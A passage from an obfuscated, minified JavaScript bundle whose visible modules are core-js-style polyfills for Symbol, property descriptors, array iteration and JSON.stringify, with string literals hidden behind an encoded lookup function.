x1,_0x2404af['R']=-0x1*-0xce2+-0x1fb6+0x1354,_0x195419[_0x1f24a6('0x1aa','$Ljj')]=_0x2404af;},function(_0x1effdb,_0x2f2314){var _0x218c80=a0_0x4484;_0x1effdb=_0x1effdb['exports']=_0x218c80('0x954','B*s9')+'d'!=typeof window&&window[_0x218c80('0x797','B*s9')]==Math?window:_0x218c80('0x83b','i$8v')+'d'!=typeof self&&self[_0x218c80('0x1bc','#UA9')]==Math?self:Function(_0x218c80('0xc7','B*s9')+_0x218c80('0xa7d','B*s9'))(),_0x218c80('0x817','3]o#')==typeof __g&&(__g=_0x1effdb);},function(_0x566f3e,_0x242c2d,_0x4eed95){var _0x22dccf=a0_0x4484,_0x66a63f=_0x4eed95(0x1*0x98f+-0x2d*0xbb+0x177f)(_0x22dccf('0x435','gvfn')),_0x1e917b=_0x4eed95(0x1c5f+-0x2e*0xc5+-0x17*-0x4f),_0x329fbd=_0x4eed95(-0x2458+0x1381*0x1+-0x9a*-0x1c)['Symbol'],_0x39bf2b=_0x22dccf('0x16a','Qdzg')==typeof _0x329fbd;(_0x566f3e[_0x22dccf('0xa7e','6$sS')]=function(_0x2f6ec9){var _0x1cc18f=_0x22dccf;return _0x66a63f[_0x2f6ec9]||(_0x66a63f[_0x2f6ec9]=_0x39bf2b&&_0x329fbd[_0x2f6ec9]||(_0x39bf2b?_0x329fbd:_0x1e917b)(_0x1cc18f('0x355','J))A')+_0x2f6ec9));})[_0x22dccf('0x4bb','gqLo')]=_0x66a63f;},function(_0x24c6bf,_0xd1f47,_0x4699b1){var _0x2d567a=a0_0x4484;_0x24c6bf[_0x2d567a('0x519','3]o#')]=!_0x4699b1(-0x1*0x253d+-0x1c*-0x67+0x19fd)(function(){var _0x1b7536=_0x2d567a;return-0xa67+0x1903*-0x1+-0x2b*-0xd3!=Object[_0x1b7536('0x3c3','hL7Y')+_0x1b7536('0xacc','QpP%')]({},'a',{'get':function(){return-0x5ad*0x4+0x944+0x47d*0x3;}})['a'];});},function(_0x39aad8,_0x57e296){_0x39aad8['exports']=function(_0x162ba7){try{return!!_0x162ba7();}catch(_0x14e035){return!(-0x1ab9+0x36d+0x2a*0x8e);}};},function(_0x4f1eb2,_0x268138,_0x1708a4){var _0x5ea4ea=a0_0x4484,_0xbbcf46=_0x1708a4(-0x835+-0xdd*0x1d+0x2144),_0x441871=_0x1708a4(-0x25d6*0x1+0x1*0xa55+0x1bd5),_0x44245b=_0x1708a4(0x6b9*-0x1+0xbd4+-0x4f9),_0x435e7c=Object[_0x5ea4ea('0x914',')**j')+_0x5ea4ea('0x891','imIU')];_0x268138['f']=_0x1708a4(-0x3*-0x897+-0x1a*-0x36+-0x1f3e)?Object[_0x5ea4ea('0x158','#arN')+_0x5ea4ea('0x59c','XDFd')]:function(_0x5970c3,_0xb5b91c,_0x1c4abb){var _0x2a7b7c=_0x5ea4ea;if(_0xbbcf46(_0x5970c3),_0xb5b91c=_0x44245b(_0xb5b91c,!(0x111f+-0x111*-0x7+0x832*-0x3)),_0xbbcf46(_0x1c4abb),_0x441871)try{return _0x435e7c(_0x5970c3,_0xb5b91c,_0x1c4abb);}catch(_0x26364c){}if(_0x2a7b7c('0x8f8','F*%S')in _0x1c4abb||_0x2a7b7c('0x6f3','#ET*')in _0x1c4abb)throw TypeError(_0x2a7b7c('0x57b','VbsY')+'s\x20not\x20su'+'pported!');return _0x2a7b7c('0x647','VQzq')in _0x1c4abb&&(_0x5970c3[_0xb5b91c]=_0x1c4abb[_0x2a7b7c('0xa10','YB#[')]),_0x5970c3;};},function(_0x5d967f,_0x2b59dc,_0x584964){var _0x2a44c9=a0_0x4484,_0x25bd75=_0x584964(-0x19c5+-0xe*-0x200+-0x5e*0x6);_0x5d967f[_0x2a44c9('0xcc','QpP%')]=function(_0x273888){var _0x5d8998=_0x2a44c9;if(_0x25bd75(_0x273888))return _0x273888;throw TypeError(_0x273888+(_0x5d8998('0x49f','Us%%')+_0x5d8998('0x361','FEF%')+'t!'));};},function(_0x130a63,_0xf438a8){var _0x56ef40=a0_0x4484;_0x130a63[_0x56ef40('0x306','XDFd')]=function(_0xb1d485){var _0x1b051c=_0x56ef40;return _0x1b051c('0x2a9','VQzq')==typeof _0xb1d485?null!==_0xb1d485:'function'==typeof _0xb1d485;};},function(_0x578684,_0x3f7846,_0x384444){var _0x5ee90f=a0_0x4484,_0x509ece=_0x384444(0x1034+-0x155*0x15+-0x2*-0x5ed),_0x2ece5e=Math[_0x5ee90f('0x6af','zDX]')];_0x578684[_0x5ee90f('0x2b','GkGw')]=function(_0x399a06){return 0x17f9+-0x94d*-0x3+-0x33e0<_0x399a06?_0x2ece5e(_0x509ece(_0x399a06),0x1*0x77a8313000001+-0x332726f3fffff+0x1bb7ef5c3ffffd):0x15c7*-0x1+0xb*0x1+0x15bc;};},function(_0x39a1c3,_0x512a1e,_0x35eaf3){var _0x275eb0=a0_0x4484,_0x13d053=_0x35eaf3(0xbb8+0x1*0x709+0x50*-0x3c),_0x4f87d8=_0x35eaf3(0x849+-0x9a*0x28+0xfd1),_0x9fdc22=_0x35eaf3(-0xa2a+0x153f+-0xb09*0x1),_0xe0e7dd=_0x35eaf3(-0x2150+0x18eb*0x1+-0xc5*-0xb)('src'),_0x1e2c73=_0x35eaf3(0x14f2+0x2674+-0x3af1),_0x2f2eb1=_0x275eb0('0x55a','KxHo'),_0x38695f=(''+_0x1e2c73)[_0x275eb0('0x50a','[CPF')](_0x2f2eb1);_0x35eaf3(-0x14df+0x11ce+0x322)[_0x275eb0('0x672','#X%l')+_0x275eb0('0x873','[CPF')]=function(_0x582656){return _0x1e2c73['call'](_0x582656);},(_0x39a1c3[_0x275eb0('0x8ca','hL7Y')]=function(_0x5012c5,_0xcc7345,_0x50cd33,_0x1b9a61){var _0x435deb=_0x275eb0,_0x5a0975='function'==typeof _0x50cd33;_0x5a0975&&!_0x9fdc22(_0x50cd33,_0x435deb('0x7e7','Zf*8'))&&_0x4f87d8(_0x50cd33,_0x435deb('0x1e2','0]FF'),_0xcc7345),_0x5012c5[_0xcc7345]!==_0x50cd33&&(_0x5a0975&&!_0x9fdc22(_0x50cd33,_0xe0e7dd)&&_0x4f87d8(_0x50cd33,_0xe0e7dd,_0x5012c5[_0xcc7345]?''+_0x5012c5[_0xcc7345]:_0x38695f[_0x435deb('0xb2b','i$8v')](String(_0xcc7345))),_0x5012c5===_0x13d053?_0x5012c5[_0xcc7345]=_0x50cd33:_0x1b9a61?_0x5012c5[_0xcc7345]?_0x5012c5[_0xcc7345]=_0x50cd33:_0x4f87d8(_0x5012c5,_0xcc7345,_0x50cd33):(delete _0x5012c5[_0xcc7345],_0x4f87d8(_0x5012c5,_0xcc7345,_0x50cd33)));})(Function['prototyp'+'e'],_0x2f2eb1,function(){var _0x3d69be=_0x275eb0;return _0x3d69be('0x2d9','B*s9')==typeof this&&this[_0xe0e7dd]||_0x1e2c73[_0x3d69be('0x5e','Zf*8')](this);});},function(_0x150f23,_0x58130e,_0xd1246a){var _0x18bd3a=_0xd1246a(-0x79c*0x3+0x13*-0x202+-0xc33*-0x5),_0x4fe2a0=_0xd1246a(-0x398+0x9f5*0x1+-0x646);_0x150f23['exports']=_0xd1246a(0x52c+0x2b*-0xcd+-0x1*-0x1d46)?function(_0x231c67,_0x4e613b,_0x384643){return _0x18bd3a['f'](_0x231c67,_0x4e613b,_0x4fe2a0(0x7*0x33b+-0x86f*0x2+0x5be*-0x1,_0x384643));}:function(_0x43689b,_0x34da91,_0x51fe8c){return _0x43689b[_0x34da91]=_0x51fe8c,_0x43689b;};},function(_0x1debd7,_0x18af13,_0x1beb8d){var _0xa7e79b=a0_0x4484,_0x3bf108=_0x1beb8d(-0x9*-0x295+-0x3*0x7fb+0x11*0xc);_0x1debd7[_0xa7e79b('0x9a5','KxHo')]=function(_0x15e302){return Object(_0x3bf108(_0x15e302));};},function(_0xa84685,_0x3cd425){var _0xf50788=a0_0x4484,_0x1113b5={}[_0xf50788('0x6a1','u]Ai')+_0xf50788('0x8ba','zrUn')];_0xa84685[_0xf50788('0x41e','NlZ7')]=function(_0x3e98e9,_0x515db7){return _0x1113b5['call'](_0x3e98e9,_0x515db7);};},function(_0x2bf20e,_0x2a838f,_0x3ef5e1){var _0x52bd43=a0_0x4484,_0x5fa9c5=_0x3ef5e1(0x943*-0x3+0x5d6+-0x202*-0xb);_0x2bf20e[_0x52bd43('0x9a5','KxHo')]=function(_0x3e7139,_0x3e44e5,_0xa5ad77){if(_0x5fa9c5(_0x3e7139),void(-0xe9*0x16+0x1d*-0x10+-0x15d6*-0x1)===_0x3e44e5)return _0x3e7139;switch(_0xa5ad77){case 0x1*-0xb7b+-0x8de+0x145a:return function(_0x3c8069){var _0x98ff6a=a0_0x4484;return _0x3e7139[_0x98ff6a('0x6dd','#ET*')](_0x3e44e5,_0x3c8069);};case-0x2374+0x83b+0x1b3b*0x1:return function(_0x54e034,_0xed222){var _0x1433ba=a0_0x4484;return _0x3e7139[_0x1433ba('0x353','#Y*k')](_0x3e44e5,_0x54e034,_0xed222);};case-0x234d+0x4a*0x86+-0x3*0x124:return function(_0x365afd,_0x1b0e34,_0x3eea49){var _0x4c95f8=a0_0x4484;return _0x3e7139[_0x4c95f8('0x10f','gqLo')](_0x3e44e5,_0x365afd,_0x1b0e34,_0x3eea49);};}return function(){var _0x18da0c=a0_0x4484;return _0x3e7139[_0x18da0c('0x1e0','D9L@')](_0x3e44e5,arguments);};};},function(_0x489735,_0x5de62e,_0x478994){var _0xd0874d=_0x478994(0x3*-0x8fd+0x189c+0x37*0xc),_0x48bbdc=_0x478994(0x2392+0x7*0x312+-0x38f8);_0x489735['exports']=function(_0x5f9c4d){return _0xd0874d(_0x48bbdc(_0x5f9c4d));};},function(_0x357d91,_0x9d8ebe){var _0x575411={}['toString'];_0x357d91['exports']=function(_0x7083de){var _0x376927=a0_0x4484;return _0x575411[_0x376927('0x63d','tAr1')](_0x7083de)[_0x376927('0x6c9','VQzq')](-0x1*-0x1021+-0x835+-0x7e4,-(0x1ce+0xe31*-0x1+0xc64));};},function(_0x8057c2,_0x5cfb4e,_0x45d136){var _0x25c8b6=a0_0x4484,_0x3641f=_0x45d136(-0x22bb*0x1+-0x616+0x292c),_0x494626=_0x45d136(-0x1*0xfb3+-0x5*-0xb8+0x1*0xc77),_0x5ef792=_0x45d136(0x4d*-0x6f+-0x2211*-0x1+-0x90),_0x1930e5=_0x45d136(0x626*-0x5+-0x2182+0x404e);_0x8057c2[_0x25c8b6('0x8a4','X0@w')]=_0x45d136(-0x12cc+0x1*-0x1be+0x14cc)(Array,_0x25c8b6('0x9d9','kGSf'),function(_0x1f6c9b,_0x44b6aa){this['_t']=_0x1930e5(_0x1f6c9b),this['_i']=-0x101*0x9+0x4*-0x14c+-0xb*-0x14b,this['_k']=_0x44b6aa;},function(){var _0x2acb18=_0x25c8b6,_0x2d99eb=this['_t'],_0x6b222e=this['_k'],_0x1fda49=this['_i']++;return!_0x2d99eb||_0x1fda49>=_0x2d99eb['length']?(this['_t']=void(0xbf1+0x1e75+-0x2a66),_0x494626(0x1311*0x2+0x1597*-0x1+-0x108a)):_0x494626(-0x1d5f+-0x173*-0xb+-0x6b7*-0x2,_0x2acb18('0x2b3','#UA9')==_0x6b222e?_0x1fda49:_0x2acb18('0x61a','kGSf')==_0x6b222e?_0x2d99eb[_0x1fda49]:[_0x1fda49,_0x2d99eb[_0x1fda49]]);},_0x25c8b6('0x2fe','XDFd')),_0x5ef792[_0x25c8b6('0x9fa','YB#[')+'s']=_0x5ef792['Array'],_0x3641f('keys'),_0x3641f(_0x25c8b6('0x723','7TAB')),_0x3641f(_0x25c8b6('0x697','6$sS'));},function(_0x371876,_0x1a6b0c){var _0x20709d=a0_0x4484;_0x371876=_0x371876[_0x20709d('0x571','J^Jm')]={'version':_0x20709d('0x106','i$8v')},_0x20709d('0x7','i$8v')==typeof __e&&(__e=_0x371876);},function(_0x3a85ed,_0x24c05c){var _0x1068d1=a0_0x4484,_0x32c440=0x1587+-0xd9a+-0x7ed,_0x26534c=Math[_0x1068d1('0x6e4','4S))')]();_0x3a85ed['exports']=function(_0x17ac0){var _0x18b8df=_0x1068d1;return _0x18b8df('0xb38','Kjj3')[_0x18b8df('0x3ca','u]Ai')](void(0xb*0x1d6+-0x17e2+0x1d8*0x2)===_0x17ac0?'':_0x17ac0,')_',(++_0x32c440+_0x26534c)[_0x18b8df('0x377','Zf*8')](0x254b*0x1+0x1*-0xfd7+-0x1550));};},function(_0x3e74b1,_0x533453){var _0x467a2a=a0_0x4484;_0x3e74b1[_0x467a2a('0xa99','gvfn')]=!(0x12eb+0x131a+-0x2604);},function(_0x32838d,_0xcd52bf,_0x50db49){var _0x246325=a0_0x4484,_0x189cd2=_0x50db49(-0x1ff1+0x1915+-0x1*-0x731),_0x4be1dc=_0x50db49(0x58*-0x26+0x373+0x8c*0x12);_0x32838d['exports']=Object[_0x246325('0x1f9','GrUE')]||function(_0x123afe){return _0x189cd2(_0x123afe,_0x4be1dc);};},function(_0x5206bd,_0x16b491){var _0x57dde7=a0_0x4484,_0x40c9f1=Math[_0x57dde7('0x6e8','tAr1')],_0xdad3de=Math[_0x57dde7('0x15e','Zf*8')];_0x5206bd[_0x57dde7('0x41b','RtVB')]=function(_0x267ae3){return isNaN(_0x267ae3=+_0x267ae3)?0x1165+0x77d+0x31*-0x82:(0x1d30+0x5*-0x202+-0x1326<_0x267ae3?_0xdad3de:_0x40c9f1)(_0x267ae3);};},function(_0x3e6a9a,_0x2b8091,_0xf3d2dd){var _0x2f6e88=a0_0x4484,_0x15f723=_0xf3d2dd(0x11e+0x413+0x26e*-0x2),_0x5d09bb=_0xf3d2dd(0x19b*0x18+-0x87*0xd+0xa1*-0x32)[_0x2f6e88('0x7b0','GrUE')](_0x2f6e88('0x233','4S))'),'prototyp'+'e');_0x2b8091['f']=Object[_0x2f6e88('0x955','NlZ7')+_0x2f6e88('0x477','3saQ')+_0x2f6e88('0x75c','imIU')]||function(_0x5a41ed){return _0x15f723(_0x5a41ed,_0x5d09bb);};},function(_0x51b399,_0x11549d){var _0x4f18d6=a0_0x4484;_0x51b399[_0x4f18d6('0xf0','#ET*')]=function(_0x4ad80c,_0x592c46){return{'enumerable':!(0x7b*-0x1+0x25*0xf+-0x1af&_0x4ad80c),'configurable':!(-0x1609+0x1*0x14c4+0x6d*0x3&_0x4ad80c),'writable':!(-0x1*0x554+0x3*-0x9ad+-0x4e9*-0x7&_0x4ad80c),'value':_0x592c46};};},function(_0x3431fd,_0x37bffe){var _0x18868f=a0_0x4484;_0x3431fd[_0x18868f('0x51','Zf*8')]=function(_0x22fe79){var _0x4954ac=_0x18868f;if(null==_0x22fe79)throw TypeError('Can\x27t\x20ca'+_0x4954ac('0x9ab','VbsY')+_0x4954ac('0x58a','4S))')+_0x22fe79);return _0x22fe79;};},function(_0x318cc0,_0x3b3f8d,_0x371414){var _0x2b8cc2=a0_0x4484;function _0x4587c0(_0x22f448){var _0xa94881=_0x1c6bde[_0x22f448]=_0x16d42a(_0x336288[_0x13f41f]);return _0xa94881['_k']=_0x22f448,_0xa94881;}function _0x5b2b20(_0x28c9eb,_0x563f78){var _0x86376b=a0_0x4484;_0x4469de(_0x28c9eb);for(var _0x30c429,_0x4b149a=_0x38c9bb(_0x563f78=_0xa1bed0(_0x563f78)),_0x3632e9=0x3*0xa8b+0x181a+-0x37bb*0x1,_0x11a133=_0x4b149a[_0x86376b('0x3cb','gvfn')];_0x3632e9<_0x11a133;)_0x2ed522(_0x28c9eb,_0x30c429=_0x4b149a[_0x3632e9++],_0x563f78[_0x30c429]);return _0x28c9eb;}function _0x32912f(_0x101737){var _0x1b657f=a0_0x4484,_0x204151=_0x32e4eb[_0x1b657f('0x239','J))A')](this,_0x101737=_0x3290ca(_0x101737,!(-0x2*0xb7b+0x1*-0x1567+0x2c5d*0x1)));return!(this===_0x3084c6&&_0x28efc3(_0x1c6bde,_0x101737)&&!_0x28efc3(_0x510e60,_0x101737))&&(!(_0x204151||!_0x28efc3(this,_0x101737)||!_0x28efc3(_0x1c6bde,_0x101737)||_0x28efc3(this,_0x355107)&&this[_0x355107][_0x101737])||_0x204151);}function _0x2b4742(_0x5a2adb,_0xd72630){var _0x21965a=a0_0x4484,_0x54c25d;if(_0x5a2adb=_0xa1bed0(_0x5a2adb),_0xd72630=_0x3290ca(_0xd72630,!(-0xde7*0x1+0xe4e+0x67*-0x1)),_0x5a2adb!==_0x3084c6||!_0x28efc3(_0x1c6bde,_0xd72630)||_0x28efc3(_0x510e60,_0xd72630))return!(_0x54c25d=_0x3f4c7(_0x5a2adb,_0xd72630))||!_0x28efc3(_0x1c6bde,_0xd72630)||_0x28efc3(_0x5a2adb,_0x355107)&&_0x5a2adb[_0x355107][_0xd72630]||(_0x54c25d[_0x21965a('0x1cc','0]FF')+'le']=!(0x1*0x4bd+-0x17c0+-0x1303*-0x1)),_0x54c25d;}function _0x5694ce(_0x3c2b70){var _0x53a4fd=a0_0x4484;for(var _0x481287,_0x5ed65d=_0x586626(_0xa1bed0(_0x3c2b70)),_0x437d3f=[],_0x3fdd46=-0x542+-0x2159+0x269b;_0x5ed65d[_0x53a4fd('0x12b','ox18')]>_0x3fdd46;)_0x28efc3(_0x1c6bde,_0x481287=_0x5ed65d[_0x3fdd46++])||_0x481287==_0x355107||_0x481287==_0x4743a5||_0x437d3f[_0x53a4fd('0x103','J^Jm')](_0x481287);return _0x437d3f;}function _0x4b6864(_0x154f27){var _0x45566a=a0_0x4484;for(var _0x247bd1,_0x4f2943=_0x154f27===_0x3084c6,_0x474304=_0x586626(_0x4f2943?_0x510e60:_0xa1bed0(_0x154f27)),_0x198f37=[],_0x44fc50=0x1*0x409+0xce+-0x3b*0x15;_0x474304[_0x45566a('0x415','QcjR')]>_0x44fc50;)!_0x28efc3(_0x1c6bde,_0x247bd1=_0x474304[_0x44fc50++])||_0x4f2943&&!_0x28efc3(_0x3084c6,_0x247bd1)||_0x198f37['push'](_0x1c6bde[_0x247bd1]);return _0x198f37;}var _0x137cd3=_0x371414(0x21a6+0xe38+-0x2fdd),_0x28efc3=_0x371414(0x49*-0x79+-0x1d7*-0x1+0x20b6),_0x40b536=_0x371414(0x76*-0x3e+-0x191*-0x3+0x17e4),_0x4c9b52=_0x371414(-0x995+0x4ca*-0x1+0xe5f),_0x355526=_0x371414(0xc*-0xed+0x1*0x16eb+-0xbc6),_0x4743a5=_0x371414(-0x2693+-0xf83+-0xade*-0x5)[_0x2b8cc2('0x387','0]FF')],_0x3f53d9=_0x371414(-0x2574+-0x1997+0x3f0f),_0x5d9544=_0x371414(-0x13a9*-0x1+-0x3ca+-0xfb0),_0xafddcf=_0x371414(0x20dc+0xb6f*-0x2+-0x9e4),_0x329b01=_0x371414(-0xe60+-0x186+0xff8),_0x29d12d=_0x371414(0x473+-0xaed*-0x1+-0x2*0x7af),_0x1e3547=_0x371414(0x1*-0x163c+-0x21d1+0x3865),_0x50ba88=_0x371414(0x3bf*0x1+0x2*-0x222+-0x11*-0xf),_0x38c9bb=_0x371414(-0x2b6*0x2+-0x1b*-0xdd+-0x1168),_0x133b1f=_0x371414(0x1*0x109a+-0xd93+-0x2ca),_0x4469de=_0x371414(-0x1*0x2e2+-0x181+0x1*0x469),_0x2eb91c=_0x371414(-0x1324+0x13a*0x9+0x821*0x1),_0x44acf2=_0x371414(0x268b+0xbfa+-0x327a),_0xa1bed0=_0x371414(0x1692+0x25dd+-0x3c61),_0x3290ca=_0x371414(-0x1c8+0x5e1+-0x1d*0x23),_0x14a1bf=_0x371414(0x1*-0xbbf+-0x91e+0x14f4),_0x16d42a=_0x371414(0xd*-0x8f+-0x9a7+-0x1*-0x1105),_0x5d6db2=_0x371414(-0x1ef6+0x61*0x45+0x54d),_0x4dcb34=_0x371414(-0x19b*0x14+-0xd37+0x2d6f),_0x4eb118=_0x371414(0x113f*0x1+-0x23c6+0x12b8),_0x120602=_0x371414(0x1*-0x205f+-0x9d7+0x2a3b),_0x505b51=_0x371414(0xadc+-0x1*0x2115+0x21*0xad),_0x3f4c7=_0x4dcb34['f'],_0x29a423=_0x120602['f'],_0x586626=_0x5d6db2['f'],_0x336288=_0x137cd3['Symbol'],_0x1ea712=_0x137cd3['JSON'],_0x23850e=_0x1ea712&&_0x1ea712[_0x2b8cc2('0x47a','VbsY')+'y'],_0x13f41f=_0x2b8cc2('0x2eb','B*s9')+'e',_0x355107=_0x29d12d(_0x2b8cc2('0x489','B*s9')),_0x292a65=_0x29d12d(_0x2b8cc2('0x3d7','zDX]')+_0x2b8cc2('0x1ee','#X%l')),_0x32e4eb={}['property'+'IsEnumer'+_0x2b8cc2('0x5e9','u]Ai')],_0x5b70be=_0x5d9544(_0x2b8cc2('0x810','XDFd')+_0x2b8cc2('0x120','KxHo')),_0x1c6bde=_0x5d9544('symbols'),_0x510e60=_0x5d9544('op-symbo'+'ls'),_0x3084c6=Object[_0x13f41f],_0x5d9544=_0x2b8cc2('0x862','ox18')==typeof _0x336288&&!!_0x4eb118['f'],_0x72306d=_0x137cd3['QObject'],_0x147a8a=!_0x72306d||!_0x72306d[_0x13f41f]||!_0x72306d[_0x13f41f][_0x2b8cc2('0x250','KxHo')+'d'],_0x2b9cbe=_0x40b536&&_0x3f53d9(function(){return 0x162e+0x9*-0x1cf+-0x5e0!=_0x16d42a(_0x29a423({},'a',{'get':function(){return _0x29a423(this,'a',{'value':0x7})['a'];}}))['a'];})?function(_0x24d42d,_0x392198,_0x41b528){var _0xafe62c=_0x3f4c7(_0x3084c6,_0x392198);_0xafe62c&&delete _0x3084c6[_0x392198],_0x29a423(_0x24d42d,_0x392198,_0x41b528),_0xafe62c&&_0x24d42d!==_0x3084c6&&_0x29a423(_0x3084c6,_0x392198,_0xafe62c);}:_0x29a423,_0x37e5fd=_0x5d9544&&_0x2b8cc2('0x29b','VQzq')==typeof _0x336288[_0x2b8cc2('0x149','Us%%')]?function(_0x325c03){var _0x33b830=_0x2b8cc2;return _0x33b830('0x3c7','VbsY')==typeof _0x325c03;}:function(_0x1313a6){return _0x1313a6 instanceof _0x336288;},_0x2ed522=function(_0xce9119,_0x1a73b5,_0xfa17b7){var _0x40b2e6=_0x2b8cc2;return _0xce9119===_0x3084c6&&_0x2ed522(_0x510e60,_0x1a73b5,_0xfa17b7),_0x4469de(_0xce9119),_0x1a73b5=_0x3290ca(_0x1a73b5,!(-0xd1f*0x1+0x1973*-0x1+-0x1*-0x2692)),_0x4469de(_0xfa17b7),(_0x28efc3(_0x1c6bde,_0x1a73b5)?(_0xfa17b7[_0x40b2e6('0x74a','F*%S')+'le']?(_0x28efc3(_0xce9119,_0x355107)&&_0xce9119[_0x355107][_0x1a73b5]&&(_0xce9119[_0x355107][_0x1a73b5]=!(0x24b7+-0x1e3+-0x22d3)),_0xfa17b7=_0x16d42a(_0xfa17b7,{'enumerable':_0x14a1bf(-0x16ee+0x19ba+-0x166*0x2,!(0x13df+0xf49+-0x1*0x2327))})):(_0x28efc3(_0xce9119,_0x355107)||_0x29a423(_0xce9119,_0x355107,_0x14a1bf(0x4c+-0x2481+-0x203*-0x12,{})),_0xce9119[_0x355107][_0x1a73b5]=!(0x51*-0x36+-0x2a9+0x13bf)),_0x2b9cbe):_0x29a423)(_0xce9119,_0x1a73b5,_0xfa17b7);};_0x5d9544||(_0x355526((_0x336288=function(){var _0x1447d7=_0x2b8cc2;if(this instanceof _0x336288)throw TypeError(_0x1447d7('0xa8c','Zf*8')+_0x1447d7('0x6d7','Zf*8')+_0x1447d7('0x4a5','6$sS')+'tor!');var _0x176ed4=_0x329b01(0xa*-0x1e5+0x2*0x8c3+-0x4*-0x5b<arguments['length']?arguments[0x83*-0x17+0xb*-0x1f7+0x2162]:void(0x78e+-0xb37+0x3a9)),_0x40b09c=function(_0xedef59){this===_0x3084c6&&_0x40b09c['call'](_0x510e60,_0xedef59),_0x28efc3(this,_0x355107)&&_0x28efc3(this[_0x355107],_0x176ed4)&&(this[_0x355107][_0x176ed4]=!(0x6bc+0xbe*-0x11+-0x1*-0x5e3)),_0x2b9cbe(this,_0x176ed4,_0x14a1bf(0x105d*-0x1+0x2196+-0x1138,_0xedef59));};return _0x40b536&&_0x147a8a&&_0x2b9cbe(_0x3084c6,_0x176ed4,{'configurable':!(0x8ff+0x19ef+-0x22ee),'set':_0x40b09c}),_0x4587c0(_0x176ed4);})[_0x13f41f],'toString',function(){return this['_k'];}),_0x4dcb34['f']=_0x2b4742,_0x120602['f']=_0x2ed522,_0x371414(-0x797*-0x1+-0x20d*0x1+-0x4*0x15d)['f']=_0x5d6db2['f']=_0x5694ce,_0x371414(0x206e+0x2*-0x233+-0x1be3)['f']=_0x32912f,_0x4eb118['f']=_0x4b6864,_0x40b536&&!_0x371414(0x2f9*-0x9+0x19*0x6b+0x1061)&&_0x355526(_0x3084c6,_0x2b8cc2('0x37b','F*%S')+_0x2b8cc2('0x716','ox18')+_0x2b8cc2('0xa4a','6$sS'),_0x32912f,!(-0x1c*0x42+-0x12fd*-0x1+0x83*-0x17)),_0x1e3547['f']=function(_0x5c2983){return _0x4587c0(_0x29d12d(_0x5c2983));}),_0x4c9b52(_0x4c9b52['G']+_0x4c9b52['W']+_0x4c9b52['F']*!_0x5d9544,{'Symbol':_0x336288});for(var _0x585251=(_0x2b8cc2('0x9a9','#UA9')+_0x2b8cc2('0x712','kGSf')+'ncatSpre'+'adable,i'+_0x2b8cc2('0x188','SVna')+_0x2b8cc2('0xe0','YB#[')+_0x2b8cc2('0x5c9','#UA9')+_0x2b8cc2('0x9f5','#ET*')+_0x2b8cc2('0x166','6$sS')+'it,toPri'+_0x2b8cc2('0x921','6$sS')+_0x2b8cc2('0x63a','VQzq')+_0x2b8cc2('0x721','X0@w')+_0x2b8cc2('0x9b8','GkGw'))[_0x2b8cc2('0x337','#X%l')](','),_0x41051c=-0xf3c+0xcf4+-0x248*-0x1;_0x585251[_0x2b8cc2('0x76a','#ET*')]>_0x41051c;)_0x29d12d(_0x585251[_0x41051c++]);for(var _0x1c4b5d=_0x505b51(_0x29d12d[_0x2b8cc2('0x494','Us%%')]),_0x206392=0xdcf+-0x1d1e+0xf4f;_0x1c4b5d[_0x2b8cc2('0xa69','NlZ7')]>_0x206392;)_0x50ba88(_0x1c4b5d[_0x206392++]);_0x4c9b52(_0x4c9b52['S']+_0x4c9b52['F']*!_0x5d9544,_0x2b8cc2('0x2b6','RtVB'),{'for':function(_0x44ff9f){return _0x28efc3(_0x5b70be,_0x44ff9f+='')?_0x5b70be[_0x44ff9f]:_0x5b70be[_0x44ff9f]=_0x336288(_0x44ff9f);},'keyFor':function(_0x18f063){var _0x263ff1=_0x2b8cc2;if(!_0x37e5fd(_0x18f063))throw TypeError(_0x18f063+(_0x263ff1('0x50b','hL7Y')+_0x263ff1('0x66a','X0@w')+'!'));for(var _0x179bdd in _0x5b70be)if(_0x5b70be[_0x179bdd]===_0x18f063)return _0x179bdd;},'useSetter':function(){_0x147a8a=!(0xdca+0x1*-0x1c37+0x3*0x4cf);},'useSimple':function(){_0x147a8a=!(0x6*0x1d+-0x12*0x1cf+0x1fe1);}}),_0x4c9b52(_0x4c9b52['S']+_0x4c9b52['F']*!_0x5d9544,_0x2b8cc2('0x775','GrUE'),{'create':function(_0xfdcdaa,_0x3649e6){return void(0x1b6a+0x12e1*0x1+0x7*-0x69d)===_0x3649e6?_0x16d42a(_0xfdcdaa):_0x5b2b20(_0x16d42a(_0xfdcdaa),_0x3649e6);},'defineProperty':_0x2ed522,'defineProperties':_0x5b2b20,'getOwnPropertyDescriptor':_0x2b4742,'getOwnPropertyNames':_0x5694ce,'getOwnPropertySymbols':_0x4b6864}),_0x72306d=_0x3f53d9(function(){_0x4eb118['f'](0xe5e+0x762+-0x125*0x13);}),(_0x4c9b52(_0x4c9b52['S']+_0x4c9b52['F']*_0x72306d,_0x2b8cc2('0x995','QpP%'),{'getOwnPropertySymbols':function(_0x505d29){return _0x4eb118['f'](_0x44acf2(_0x505d29));}}),_0x1ea712&&_0x4c9b52(_0x4c9b52['S']+_0x4c9b52['F']*(!_0x5d9544||_0x3f53d9(function(){var _0x49287b=_0x336288();return'[null]'!=_0x23850e([_0x49287b])||'{}'!=_0x23850e({'a':_0x49287b})||'{}'!=_0x23850e(Object(_0x49287b));})),_0x2b8cc2('0x2bc','#Y*k'),{'stringify':function(_0x430e33){var _0x5db69d=_0x2b8cc2;for(var _0x2f4daa,_0x51ea4a,_0x2f28d0=[_0x430e33],_0x23cc05=-0x2*-0x1271+-0x1012+0x1*-0x14cf;_0x23cc05<arguments['length'];)_0x2f28d0[_0x5db69d('0x103','J^Jm')](arguments[_0x23cc05++]);if(_0x51ea4a=_0x2f4daa=_0x2f28d0[0x3a*0x61+0xb63*-0x1+0x1*-0xa96],(_0x2eb91c(_0x2f4daa)||void(-0x779+-0x2284*0x1+-0x29fd*-0x1)!==_0x430e33)&&!_0x37e5fd(_0x430e33))return _0x133b1f(_0x2f4daa)||(_0x2f4daa=function(_0x9d88e7,_0x9bd935){var _0x36186e=_0x5db69d;if(_0x36186e('0x943','QcjR')==typeof _0x51ea4a&&(_0x9bd935=_0x51ea4a['call'](this,_0x9d88e7,_0x9bd935)),!_0x37e5fd(_0x9bd935))return 